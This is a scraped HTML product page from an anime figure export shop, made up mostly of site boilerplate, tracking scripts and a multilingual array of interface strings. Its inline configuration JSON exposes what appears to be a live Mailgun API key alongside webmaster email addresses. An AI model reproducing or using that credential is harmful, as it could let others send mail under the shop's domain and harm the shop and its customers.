

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anime-export.com/index.php?product=66101
body_size: 30390
content:
<!--

*****[EXPLANATIONS]******
This is the script to get the position of the user.
It uses my free version of the api of ipgeolocation.io limited to 1000 request per day. 
If this feature become very usefull for AE we should have a profesional account.

At the moment we call that function at the login time on the index.php and store the position on a SESSION variable.

-->


<!--

*****[EXPLANATIONS]******
This page is for all the popups that displays on the main site.

-->


<!-- Popup NSFW  -->
<!--<div id="popup_nsfw" class="popupbackground">
    <div class="popupblock">       
		<img src="imgs/18only.png" style="width:100px;display: block;  margin-left: auto;  margin-right: auto;margin-bottom:40px">
		<h2 style="text-align:center">NSFW content</h2>
		<p style="text-align:center;margin-bottom:40px">You must be 18 years old or more to see this product.</p>
		  <div class="vertical-center">
			<button style="margin:0 10px 0 10px" onclick="document.getElementById('popup_nsfw').style.display = 'none'; window.removeEventListener('scroll', noScroll);" class="filterbutton">I am 18 or more</button>
			<a href="index.php"><button class="filterbutton">Back to safety</button></a>
		 </div>
    </div>
</div> -->

<script>
function noScroll() {
  window.scrollTo(0, 0);
 
}
</script>








<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>Anime-export</title>
<link rel="stylesheet" href="css_styles/homestyle_2.0.css?v=2" type="text/css">
<link rel="stylesheet" href="css_styles/faq_styles.css"  type="text/css">
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
	<link rel="icon" href="imgs/favicon.ico" />
	<meta name="description" content="The world's best toys and figures, directly from Japan!">
    <meta name="keywords" content="animeexport, anime, export, japan, japon, manga, dragon ball, figurine, figurines, figure, pokemon, tcg, trading card, mafex, comic, batman, spiderman, naruto, one piece, pikachu, toy, toys, pokemoncards, pokemon card, 玩具,模型,公仔,PVC,扭蛋,食玩,景品,一番賞,彩蛋,赠品,小礼品,首辦,手辦,吊飾,徽章,胸章,抱枕套">
	<!-- BOOSTRAP  -->
	<!--Bootstrap is a mobile adapted framework. To ensure proper rendering and touch zooming. -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
	<!-- jQuery library -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
	<!-- Latest compiled JavaScript -->
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>

	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSJZB44');</script>
<!-- End Google Tag Manager -->


</head>

<script src="jslibs/ajaxbasics.js?cache=" type="text/javascript"></script>
<script src="jslibs/javascript_functions.js?cache=" type="text/javascript"></script>
<script src="jslibs/sha1.js" type="text/javascript"></script>
<script>
var websitearea="productdetailspage";var config = JSON.parse("{\"debuggingmode\":true,\"livemode\":true,\"mode\":\"production\",\"thisdomain\":\"anime-export.com\",\"adminuser_id\":24550,\"urlprotocol\":\"https:\/\/\",\"internalcurrency\":\"jpy\",\"currency\":\"jpy\",\"currencysymbol\":\"\u00a5\",\"currencylabel\":\"JPY\",\"language\":\"eng\",\"senderemail\":\"donotreply@anime-export.com\",\"paypalapidomain\":\"www.paypal.com\",\"paypaltargetemail\":\"anime.export@gmail.com\",\"paypalIPN\":\"anime-export.com\/lbfeedbacks.php\",\"paypalreturn\":\"https:\/\/anime-export.com\/u_home.php?land=paypalland\",\"mon_api_url\":\"mon_api\/\",\"emailparams\":{\"method\":\"mailgun\",\"apisendurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/messages\",\"apivalidateurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/validate\",\"apiusrpwd\":\"api:key-5d1c092acd8cfbeba36bf973ec0a7ada\",\"webmasters_emails\":[\"webmaster@anime-export.com\",\"theolerbeil@gmail.com\"]},\"currencyratios\":{\"jpy\":{\"eur\":0.008012820512820514,\"usd\":0.00975609756097561,\"jpy\":1},\"eur\":{\"jpy\":124.8,\"usd\":1.17,\"eur\":1},\"usd\":{\"jpy\":102.5,\"eur\":0.8547008547008548,\"usd\":1}},\"currencydecimals\":{\"usd\":2,\"eur\":2,\"jpy\":0},\"currentcurrencydecimals\":0}");</script>
<script src="https://lightybox.com/api/mon_iface.js" type="text/javascript"></script>
<script src="ae_1.0.js?cache=bf9c28b3f0f34f179adaa4dc41582889" type="text/javascript"></script>


<script>

var locales = []; locales[0] = []; locales[0]["eng"] = "Home";
 locales[0]["jap"] = "\u30db\u30fc\u30e0";
 locales[0]["fre"] = "Home";
 locales[0]["ita"] = "Home";
 locales[0]["ger"] = "Home";
 locales[0]["esp"] = "Inicio";
 locales[1] = []; locales[1]["eng"] = "My Account";
 locales[1]["jap"] = "\u30de\u30a4\u30a2\u30ab\u30a6\u30f3\u30c8";
 locales[1]["fre"] = "Mon compte";
 locales[1]["ita"] = "Account";
 locales[1]["ger"] = "Mein Konto";
 locales[1]["esp"] = "Mi Cuenta";
 locales[2] = []; locales[2]["eng"] = "My Orders";
 locales[2]["jap"] = "\u3054\u6ce8\u6587";
 locales[2]["fre"] = "Mes commandes";
 locales[2]["ita"] = "I miei ordini";
 locales[2]["ger"] = "Meine Bestellungen";
 locales[2]["esp"] = "Mis pedidos";
 locales[3] = []; locales[3]["eng"] = "FAQ";
 locales[3]["jap"] = "\u3088\u304f\u3042\u308b\u3054\u8cea\u554f(FAQ)";
 locales[3]["fre"] = "FAQ";
 locales[3]["ita"] = "FAQ";
 locales[3]["ger"] = "FAQ";
 locales[3]["esp"] = "Preguntas Frecuentes";
 locales[4] = []; locales[4]["eng"] = "Contact Us";
 locales[4]["jap"] = "\u304a\u554f\u3044\u5408\u308f\u305b";
 locales[4]["fre"] = "Contacts";
 locales[4]["ita"] = "Contattaci";
 locales[4]["ger"] = "Kontakte";
 locales[4]["esp"] = "Cont\u00e1ctanos";
 locales[5] = []; locales[5]["eng"] = "Login";
 locales[5]["jap"] = "\u30ed\u30b0\u30a4\u30f3";
 locales[5]["fre"] = "Se connecter";
 locales[5]["ita"] = "Login";
 locales[5]["ger"] = "Anmelden";
 locales[5]["esp"] = "Iniciar sesi\u00f3n";
 locales[6] = []; locales[6]["eng"] = "Logout";
 locales[6]["jap"] = "\u30ed\u30b0\u30a2\u30a6\u30c8";
 locales[6]["fre"] = "Se d\u00e9connecter";
 locales[6]["ita"] = "Logout";
 locales[6]["ger"] = "Abmelden";
 locales[6]["esp"] = "Cerrar sesi\u00f3n";
 locales[7] = []; locales[7]["eng"] = "Login to place your order";
 locales[7]["jap"] = "\u3054\u6ce8\u6587\u306e\u65b9\u306f\u3053\u3061\u3089\u3078";
 locales[7]["fre"] = "S'enregistrer et commander";
 locales[7]["ita"] = "Accedi per ordinare";
 locales[7]["ger"] = "Konto erstelle zu bestellen";
 locales[7]["esp"] = "Iniciar sesi\u00f3n para realizar pedidos";
 locales[8] = []; locales[8]["eng"] = "All items";
 locales[8]["jap"] = "\u5168\u3066\u306e\u5546\u54c1";
 locales[8]["fre"] = "Tous les articles";
 locales[8]["ita"] = "Tutti i prodotti";
 locales[8]["ger"] = "Alle Produkte";
 locales[8]["esp"] = "Todos los productos";
 locales[9] = []; locales[9]["eng"] = "Preorders";
 locales[9]["jap"] = "\u5148\u884c\u4e88\u7d04\u54c1";
 locales[9]["fre"] = "Pr\u00e9commandes";
 locales[9]["ita"] = "Preordini";
 locales[9]["ger"] = "Vorbestellungen";
 locales[9]["esp"] = "Pre-pedidos";
 locales[10] = []; locales[10]["eng"] = "Special";
 locales[10]["jap"] = "\u30d7\u30ec\u30df\u30a2\u30e0\u5546\u54c1";
 locales[10]["fre"] = "Sp\u00e9cial";
 locales[10]["ita"] = "Special";
 locales[10]["ger"] = "Besondere";
 locales[10]["esp"] = "ESPECIAL";
 locales[11] = []; locales[11]["eng"] = "Released";
 locales[11]["jap"] = "\u767a\u58f2\u6e08\u5546\u54c1";
 locales[11]["fre"] = "Nouveaux arrivages";
 locales[11]["ita"] = "NUOVI ARRIVI";
 locales[11]["ger"] = "Neuerscheinungen";
 locales[11]["esp"] = "NOVEDADES";
 locales[12] = []; locales[12]["eng"] = "Search...";
 locales[12]["jap"] = "\u5546\u54c1\u691c\u7d22";
 locales[12]["fre"] = "Rechercher";
 locales[12]["ita"] = "Cerca...";
 locales[12]["ger"] = "Suche";
 locales[12]["esp"] = "Buscar...";
 locales[13] = []; locales[13]["eng"] = "MORE RESULTS";
 locales[13]["jap"] = "\u5546\u54c1\u3092\u3082\u3063\u3068\u8868\u793a";
 locales[13]["fre"] = "Plus de r\u00e9sultats";
 locales[13]["ita"] = "PIU' RISULTATI";
 locales[13]["ger"] = "Weitere Ergebnisse anzeigen";
 locales[13]["esp"] = "M\u00c1S RESULTADOS";
 locales[14] = []; locales[14]["eng"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved";
 locales[14]["jap"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved. - \u3053\u306e\u30da\u30fc\u30b8\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306e\u7121\u65ad\u8ee2\u8f09\u3092\u7981\u3058\u307e\u3059\u3002";
 locales[14]["fre"] = "Copyright (C) 2018 AnimeExport Inc. Tous droits r\u00e9serv\u00e9s";
 locales[14]["ita"] = "Copyright (C) 2018 AnimeExport Inc. Tutti i diritti riservati";
 locales[14]["ger"] = "Copyright (C) 2018 AnimeExport Inc. alle Rechte vorbehalten";
 locales[14]["esp"] = "Copyright (C) 2018 AnimeExport Inc. Todos los derechos reservados";
 locales[15] = []; locales[15]["eng"] = "NEW";
 locales[15]["jap"] = "\u65b0\u54c1";
 locales[15]["fre"] = "Nouveau";
 locales[15]["ita"] = "NUOVO";
 locales[15]["ger"] = "Neu";
 locales[15]["esp"] = "NUEVO";
 locales[16] = []; locales[16]["eng"] = "Second hand";
 locales[16]["jap"] = "\u4e2d\u53e4";
 locales[16]["fre"] = "Article d'occasion";
 locales[16]["ita"] = "Usato";
 locales[16]["ger"] = "Gebraucht";
 locales[16]["esp"] = "Segunda mano";
 locales[17] = []; locales[17]["eng"] = "Out of Stock";
 locales[17]["jap"] = "\u5728\u5eab\u5207\u308c";
 locales[17]["fre"] = "\u00c9puis\u00e9";
 locales[17]["ita"] = "Esaurito";
 locales[17]["ger"] = "Vergriffen";
 locales[17]["esp"] = "Temporalmente agotado";
 locales[18] = []; locales[18]["eng"] = "Price";
 locales[18]["jap"] = "\u4fa1\u683c";
 locales[18]["fre"] = "Prix";
 locales[18]["ita"] = "Prezzo";
 locales[18]["ger"] = "Preis";
 locales[18]["esp"] = "Precio";
 locales[19] = []; locales[19]["eng"] = "Item conditions:";
 locales[19]["jap"] = "\u5546\u54c1\u30e9\u30f3\u30af";
 locales[19]["fre"] = "\u00c9tat de l'objet";
 locales[19]["ita"] = "Condizioni oggetto";
 locales[19]["ger"] = "Artikelzustand";
 locales[19]["esp"] = "Estado del producto";
 locales[20] = []; locales[20]["eng"] = "Box conditions:";
 locales[20]["jap"] = "\u7bb1\u306e\u6709\u7121\/\u72b6\u614b";
 locales[20]["fre"] = "\u00c9tat de la bo\u00eete";
 locales[20]["ita"] = "Condizioni scatola";
 locales[20]["ger"] = "Packungzustand";
 locales[20]["esp"] = "Estado de la caja";
 locales[21] = []; locales[21]["eng"] = "Your login";
 locales[21]["jap"] = "\u30ed\u30b0\u30a4\u30f3\u540d ";
 locales[21]["fre"] = "Votre login";
 locales[21]["ita"] = "Tuo login ";
 locales[21]["ger"] = "Ihre Anmeldung";
 locales[21]["esp"] = "Tu inicio de sesi\u00f3n";
 locales[22] = []; locales[22]["eng"] = "Name";
 locales[22]["jap"] = "\u540d";
 locales[22]["fre"] = "Pr\u00e9nom";
 locales[22]["ita"] = "Nome";
 locales[22]["ger"] = "Name";
 locales[22]["esp"] = "Nombre";
 locales[23] = []; locales[23]["eng"] = "Surname";
 locales[23]["jap"] = "\u59d3";
 locales[23]["fre"] = "Nom";
 locales[23]["ita"] = "Cognome";
 locales[23]["ger"] = "Familienname";
 locales[23]["esp"] = "Apellido";
 locales[24] = []; locales[24]["eng"] = "Email";
 locales[24]["jap"] = "Email";
 locales[24]["fre"] = "E-mail";
 locales[24]["ita"] = "E-mail";
 locales[24]["ger"] = "E-mail";
 locales[24]["esp"] = "Direcci\u00f3n de correo electr\u00f3nico";
 locales[25] = []; locales[25]["eng"] = "Shipping informations";
 locales[25]["jap"] = "\u914d\u9001\u306b\u3064\u3044\u3066";
 locales[25]["fre"] = "Donn\u00e9es d'exp\u00e9dition";
 locales[25]["ita"] = "Stato spedizione";
 locales[25]["ger"] = "Versandinformationen";
 locales[25]["esp"] = "Estado del env\u00edo";
 locales[26] = []; locales[26]["eng"] = "Order informations";
 locales[26]["jap"] = "\u3054\u6ce8\u6587\u306b\u3064\u3044\u3066";
 locales[26]["fre"] = "Suivi commande";
 locales[26]["ita"] = "Stato ordine";
 locales[26]["ger"] = "Bestellinformationen";
 locales[26]["esp"] = "Estado del pedido";
 locales[27] = []; locales[27]["eng"] = "CLEAR";
 locales[27]["jap"] = "\u30af\u30ea\u30a2\u30fc";
 locales[27]["fre"] = "Effacer";
 locales[27]["ita"] = "CANCELLA";
 locales[27]["ger"] = "L\u00f6schen";
 locales[27]["esp"] = "Borrar";
 locales[28] = []; locales[28]["eng"] = "SEND";
 locales[28]["jap"] = "\u9001\u4fe1";
 locales[28]["fre"] = "Envoyer";
 locales[28]["ita"] = "INVIA";
 locales[28]["ger"] = "Schicken";
 locales[28]["esp"] = "Enviar";
 locales[29] = []; locales[29]["eng"] = "General Enquiry";
 locales[29]["jap"] = "\u4e00\u822c\u7684\u306a\u8cea\u554f\u306b\u3064\u3044\u3066";
 locales[29]["fre"] = "Question g\u00e9n\u00e9rique";
 locales[29]["ita"] = "Domanda generica";
 locales[29]["ger"] = "Allgemeine Anfrage";
 locales[29]["esp"] = "Consulta general";
 locales[30] = []; locales[30]["eng"] = "Technical problems";
 locales[30]["jap"] = "\u6280\u8853\u7684\u306a\u554f\u984c\u306b\u3064\u3044\u3066";
 locales[30]["fre"] = "Probl\u00e8mes techniques";
 locales[30]["ita"] = "Problemi tecnici";
 locales[30]["ger"] = "Technische Probleme";
 locales[30]["esp"] = "Problemas t\u00e9cnicos";
 locales[31] = []; locales[31]["eng"] = "Our customer services";
 locales[31]["jap"] = "???";
 locales[31]["fre"] = "Services clientes";
 locales[31]["ita"] = "I nostri servizi cliente";
 locales[31]["ger"] = "Unser Kundenservice";
 locales[31]["esp"] = "Nuestros servicios al cliente";
 locales[32] = []; locales[32]["eng"] = "Find how to order safely and easily";
 locales[32]["jap"] = "???";
 locales[32]["fre"] = "Commandez facilement et tranquillement";
 locales[32]["ita"] = "Scopri come ordinare con facilit\u00e0 ed in totale sicurezza";
 locales[32]["ger"] = "Sicher und einfach bestellen";
 locales[32]["esp"] = "Descubre c\u00f3mo realizar tus pedidos con total comodidad y seguridad";
 locales[33] = []; locales[33]["eng"] = "Support";
 locales[33]["jap"] = "???";
 locales[33]["fre"] = "Support";
 locales[33]["ita"] = "Supporto";
 locales[33]["ger"] = "Kundendienst";
 locales[33]["esp"] = "Ayuda";
 locales[34] = []; locales[34]["eng"] = "Account";
 locales[34]["jap"] = "???";
 locales[34]["fre"] = "Compte";
 locales[34]["ita"] = "Account";
 locales[34]["ger"] = "Konto";
 locales[34]["esp"] = "Cuenta";
 locales[35] = []; locales[35]["eng"] = "Contact";
 locales[35]["jap"] = "???";
 locales[35]["fre"] = "Contacts";
 locales[35]["ita"] = "Contatti";
 locales[35]["ger"] = "Kontakte";
 locales[35]["esp"] = "Contactos";
 locales[36] = []; locales[36]["eng"] = "Register";
 locales[36]["jap"] = "???";
 locales[36]["fre"] = "Enregistrez-vous";
 locales[36]["ita"] = "Registrati";
 locales[36]["ger"] = "Registrieren";
 locales[36]["esp"] = "Reg\u00edstrate";
 locales[37] = []; locales[37]["eng"] = "Forgot password";
 locales[37]["jap"] = "???";
 locales[37]["fre"] = "Mot de passe oubli\u00e9";
 locales[37]["ita"] = "Password dimenticata";
 locales[37]["ger"] = "Passwort vergessen?";
 locales[37]["esp"] = "\u00bfOlvidaste tu contrase\u00f1a?";
 locales[38] = []; locales[38]["eng"] = "Legal";
 locales[38]["jap"] = "???";
 locales[38]["fre"] = "Mentions l\u00e9gales";
 locales[38]["ita"] = "Info legali";
 locales[38]["ger"] = "Impressum";
 locales[38]["esp"] = "Aviso legal";
 locales[39] = []; locales[39]["eng"] = "Terms and conditions";
 locales[39]["jap"] = "???";
 locales[39]["fre"] = "???";
 locales[39]["ita"] = "Termini e condizioni";
 locales[39]["ger"] = "Verkaufs- und Lieferbedingungen";
 locales[39]["esp"] = "T\u00e9rminos y condiciones";
 locales[40] = []; locales[40]["eng"] = "Privacy policy";
 locales[40]["jap"] = "???";
 locales[40]["fre"] = "Vie priv\u00e9e";
 locales[40]["ita"] = "Condizioni sulla privacy";
 locales[40]["ger"] = "Datenschutz";
 locales[40]["esp"] = "Pol\u00edtica de privacidad";
 locales[41] = []; locales[41]["eng"] = "Returns and exchanges";
 locales[41]["jap"] = "???";
 locales[41]["fre"] = "Retour et \u00e9changes";
 locales[41]["ita"] = "Restituzioni o cambi";
 locales[41]["ger"] = "Umtausch und R\u00fcckgabe";
 locales[41]["esp"] = "Devoluciones o cambios";
 locales[42] = []; locales[42]["eng"] = "Contact us anytime by sending us an EMAIL";
 locales[42]["jap"] = "???";
 locales[42]["fre"] = "Contactez-nous par EMAIL";
 locales[42]["ita"] = "Contattaci in qualsiasi momento tramite EMAIL";
 locales[42]["ger"] = "Kontaktieren Sie uns jederzeit per email";
 locales[42]["esp"] = "Cont\u00e1ctanos en cualquier momento por correo electr\u00f3nico";
 locales[43] = []; locales[43]["eng"] = "Your EMAIL";
 locales[43]["jap"] = "???";
 locales[43]["fre"] = "Votre EMAIL";
 locales[43]["ita"] = "Tua EMAIL";
 locales[43]["ger"] = "Ihre E-mail";
 locales[43]["esp"] = "Tu direcci\u00f3n de correo electr\u00f3nico";
 locales[44] = []; locales[44]["eng"] = "Subscribe to our NEWSLETTER";
 locales[44]["jap"] = "???";
 locales[44]["fre"] = "Joignez notre NEWSLETTER";
 locales[44]["ita"] = "Iscriviti alla nostra NEWSLETTER";
 locales[44]["ger"] = "Abonnieren Sie unseren Newsletter";
 locales[44]["esp"] = "Suscr\u00edbete a nuestra NEWSLETTER";
 locales[45] = []; locales[45]["eng"] = "\tThis is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>\r\n\t\t\t\t\t\tYour Privacy is protected by \"Let's Encrypt\"<br>";
 locales[45]["jap"] = "???";
 locales[45]["fre"] = "Ce site est prot\u00e9g\u00e9 par un syst\u00e8me de Cryptographie Haut Degr\u00e9e (AES-256) afin de prot\u00e9ger votre Vie Priv\u00e9e.<br>\r\n\t\t\t\t\t\tVotre Vie Priv\u00e9e est prot\u00e9g\u00e9e par \"Let's Encrypt\"<br>";
 locales[45]["ita"] = "\tQuesta pagina \u00e8 protetta da crittografia di alto grado (AES-256) per la protezione della tua privacy.<br>\r\n\t\t\t\t\t\tLa tua privacy \u00e8 protetta da \"Let's Encrypt\"<br>";
 locales[45]["ger"] = "Um den Datenschutz zu gew\u00e4hrleisten, diese Seite ist verschl\u00fcsselt mit High Grade Encryption (AES-256).<br>\r\n\r\nIhre Privatsph\u00e4re ist gesch\u00fctzt mit \"Let's Encrypt\"<br>";
 locales[45]["esp"] = "         Esta pagina est\u00e1 protegida por encriptaci\u00f3n de alto nivel (AES-256) para asegurar la tutela de tu privacidad.<br>\r\n\r\nTu privacidad est\u00e1 protegida por \"Let's Encrypt\"<br>";
 locales[46] = []; locales[46]["eng"] = "Create account";
 locales[46]["jap"] = "???";
 locales[46]["fre"] = "Cr\u00e9er un compte";
 locales[46]["ita"] = "Crea account";
 locales[46]["ger"] = "Benutzerkonto erstellen";
 locales[46]["esp"] = "Crear cuenta";
 locales[47] = []; locales[47]["eng"] = "Basket";
 locales[47]["jap"] = "???";
 locales[47]["fre"] = "Panier";
 locales[47]["ita"] = "Carrello";
 locales[47]["ger"] = "Warenkorb";
 locales[47]["esp"] = "Carrito";
 locales[48] = []; locales[48]["eng"] = "Details";
 locales[48]["jap"] = "???";
 locales[48]["fre"] = "D\u00e9tails";
 locales[48]["ita"] = "Dettagli";
 locales[48]["ger"] = "Details";
 locales[48]["esp"] = "Detalles";
 locales[49] = []; locales[49]["eng"] = "\tYour registration information have been sent to Anime-Export.com.<br>\r\n\t\t\t\t\t\tA confirmation email will be sent to you. Please check your email account and confirm as soon as you receive it.<br>";
 locales[49]["jap"] = "???";
 locales[49]["fre"] = "\tVos infos d'enregistrement ont \u00e9t\u00e9 envoy\u00e9s \u00e0 Anime-Export.com.<br>\r\n\t\t\t\t\t\tVous allez recevoir un EMAIL de confirmation.<br>\r\n\t\t\t\t\t\tVeuillez contr\u00f4ler votre courrier et confirmer la r\u00e9ception d\u00e8s que possible.<br>";
 locales[49]["ita"] = "\tI tuoi dati di registrazione sono stati inviati ad Anime-Export.com.<br>\r\n\t\t\t\t\t\tTi verr\u00e0 inviata una email di conferma. <br>\r\n\t\t\t\t\t\tControlla la tua casella di posta e conferma appena la ricevi per completare la tua registrazione.<br>";
 locales[49]["ger"] = "Ihre Registrierungsdaten zu Anime-Export.com \u00fcbermittelt wurden<br>\r\n\r\nEine Best\u00e4tigungs-Email an dich verschickt wird.<br>\r\n\r\nBitte pr\u00fcfen Sie Ihren Email-Konto und  ";
 locales[49]["esp"] = "      Tus datos de registro han sido enviados a Anime-Export.com.<br>\r\n\r\nRecibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\nEn cuanto lo recibas, por favor, revisa tu buz\u00f3n de entrada para confirmar la suscripci\u00f3n.<br>";
 locales[50] = []; locales[50]["eng"] = "\tThank you for your payment.<br>\r\n\t\t\t\t\t\tWe will send you a confirmation email as the transaction has been completed.<br>\r\n\t\t\t\t";
 locales[50]["jap"] = "???";
 locales[50]["fre"] = "Merci de votre paiement.<br>\r\n\t\t\t\t\t\tNous vous enverrons un email de confirmation d\u00e8s que la transation est compl\u00e8te.<br>\r\n";
 locales[50]["ita"] = "\tGrazie per il pagamento.<br>\r\n\t\t\t\t\t\tTi invieremeo un email di conferma appena la transazione verr\u00e0 completata.<br>\r\n\t\t\t\t";
 locales[50]["ger"] = "Danke f\u00fcr Ihre Zahlung.\r\n\r\nSie erhalten eine Best\u00e4tigungs-E-Mail wenn die Operation abgeschlossen ist.";
 locales[50]["esp"] = "      Gracias por el pago.<br>\r\n\r\nAl completar con \u00e9xito la transacci\u00f3n, recibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\n";
 locales[51] = []; locales[51]["eng"] = "Operation completed successfully";
 locales[51]["jap"] = "???";
 locales[51]["fre"] = "L'op\u00e9ration a \u00e9t\u00e9 complet\u00e9e avec succ\u00e8s";
 locales[51]["ita"] = "Operazione completata con successo";
 locales[51]["ger"] = "Operation erfolgreich abgeschlossen";
 locales[51]["esp"] = "Acci\u00f3n realizada con \u00e9xito";
 locales[52] = []; locales[52]["eng"] = "\tYour account information has been saved.<br>\r\n";
 locales[52]["jap"] = "???";
 locales[52]["fre"] = "Vos informations d'enregistrement ont \u00e9t\u00e9 enregistr\u00e9s";
 locales[52]["ita"] = "\tLe informazioni del tuo account sono state salvate.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Torna alla homepage.<\/a>";
 locales[52]["ger"] = "Die Informationen des Kontos sind gespeichert.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Kommen Sie zur\u00fcck zur Homepage.<\/a>";
 locales[52]["esp"] = "      Los datos de tu cuenta han sido guardados.<br>\r\n\r\n<br>\r\n\r\n<a href=\"u_home.php\">Volver a la p\u00e1gina de inicio<\/a>";
 locales[53] = []; locales[53]["eng"] = "\tThank you for your confirmation.<br>\r\n\t\t\t\t\t\tYour account is now active and ready to be used.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tEnjoy your shopping with Anime.Export.com.<br>\r\n";
 locales[53]["jap"] = "???";
 locales[53]["fre"] = "Merci de votre confirmation.<br>\r\n\t\t\t\t\t\tVotre compte est maintenant actif et pr\u00eat \u00e0 \u00eatre utilis\u00e9<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tBon shopping avec Anime.Export.com.<br>\r\n\t";
 locales[53]["ita"] = "\tGrazie per la tua conferma.<br>\r\n\t\t\t\t\t\tIl tuo account \u00e8 stato attivato ed \u00e8 pronto per l'uso.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime.Export.com.<br>\r\n\t\t\t\t\t";
 locales[53]["ger"] = "Danke f\u00fcr Ihre Best\u00e4tigung.\r\n<br>\r\n\r\n\r\nIhr Konto ist aktiviert und gebrauchsfertig.<br>\r\n\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n";
 locales[53]["esp"] = "      Gracias por tu confirmaci\u00f3n.<br>\r\n\r\nTu cuenta est\u00e1 activada y lista para usar.<br>\r\n\r\n<br>\r\n\r\nDisfruta tu compra con Anime.Export.com.<br>\r\n\r\n";
 locales[54] = []; locales[54]["eng"] = "\tSorry but your confirmation process failed.<br>\r\n\t\t\t\t\t\tPlease try again or contact us if you can't solve the problem.<br>\r\n\t\t\t\t";
 locales[54]["jap"] = "???";
 locales[54]["fre"] = "Le proc\u00e9s de confirmation a \u00e9chu\u00e9. \r\n\r\nNous sommes d\u00e9sol\u00e9s. Si le probl\u00e8me reste, veuillez essayer \u00e0 nouveau ou nous contacter.";
 locales[54]["ita"] = "\tCi scusiamo ma la procedura di conferma non \u00e8 andata a buon fine.<br>\r\n\t\t\t\t\t\tPuoi ritentare cliccando sul link che ti \u00e8 stato inviato o puoi contattarci se non riesci a risolvere il problema.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime-Export.com.<br>\r\n";
 locales[54]["ger"] = "Es tut uns leid, aber Ihr Best\u00e4tigungsvorgang ist fehlgeschlagen.<br>\r\n\r\nKlicken Sie auf den gesendeten Link oder kontaktieren Sie uns, wenn Sie nicht das Problem l\u00f6sen k\u00f6nnen.<\/br>\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n\r\n\r\n";
 locales[54]["esp"] = "      Lo sentimos pero el proceso de confirmaci\u00f3n no se llev\u00f3 al cabo.<br>\r\n\r\nInt\u00e9ntalo de nuevo haciendo clic en el enlace que te enviamos o cont\u00e1ctanos si no consigues solucionar el problema.<br>\r\n\r\n<br>\r\n";
 locales[55] = []; locales[55]["eng"] = "Operation failed";
 locales[55]["jap"] = "???";
 locales[55]["fre"] = "L'op\u00e9ration a \u00e9chu\u00e9e.";
 locales[55]["ita"] = "Operazione fallita";
 locales[55]["ger"] = "Der Vorgang ist aufgrund";
 locales[55]["esp"] = "Error en la operaci\u00f3n";
 locales[56] = []; locales[56]["eng"] = "<font color=\"#f18600\">PLEASE NOTE<\/font><br>Fields marked with a star (*) are mandatory.";
 locales[56]["jap"] = "???";
 locales[56]["fre"] = "Les champs suivis d'une etoile (*) sont obligatoires.";
 locales[56]["ita"] = "<font color=\"#f18600\">NOTA:<\/font><br>I campi contrassegnati con l'asterisco (*) sono obbligatori.";
 locales[56]["ger"] = "<font color=\"#f18600\">BITTE, BEACHTEN SIE:<\/font><br>Die Felder, die mit den Sternchen (*) markiert sind, sind erforderlich.";
 locales[56]["esp"] = "<font color=\"#f18600\">N\u00d3TESE, POR FAVOR:<\/font><br>Todos los campos marcados con un asterisco (*) son obligatorios. ";
 locales[57] = []; locales[57]["eng"] = "Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.";
 locales[57]["jap"] = "???";
 locales[57]["fre"] = "Le Service Client est ouvert de 9h \u00e0 18h30 du lundi au vendredi, sauf jour de f\u00eate";
 locales[57]["ita"] = "La fascia oraria per l'assistenza clienti \u00e8 dalle 9:00 alle 18:30 dal Luned\u00ec al Venerd\u00ec, escluse festivit\u00e0.";
 locales[57]["ger"] = "Kundenbetreuung: von Montag bis Freitag, von 09:00 bis 18:30 Uhr. Ferien ausgeschlossen.";
 locales[57]["esp"] = "El horario de atenci\u00f3n al cliente es de 9:00 a 18:30 de Lunes a Viernes, excepto las fiestas nacionales.";
 locales[58] = []; locales[58]["eng"] = "We will give priority to enquiries for orders\/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.";
 locales[58]["jap"] = "???";
 locales[58]["fre"] = "Nous donnerons priorit\u00e9 aux requ\u00eates regardant commandes et livraisons. Afin d'\u00e9viter tout d\u00e9lai, nous vous prions de lire toujours les infos envoy\u00e9es par email et sur notre site dans la section FAQ (Questions fr\u00e9quentes). ";
 locales[58]["ita"] = "Daremo priorit\u00e0 alle richieste inerenti ordini e spedizioni. Per evitare ritardi leggere sempre tutte le informazioni inviate via email e sul sito nella sezione FAQ.";
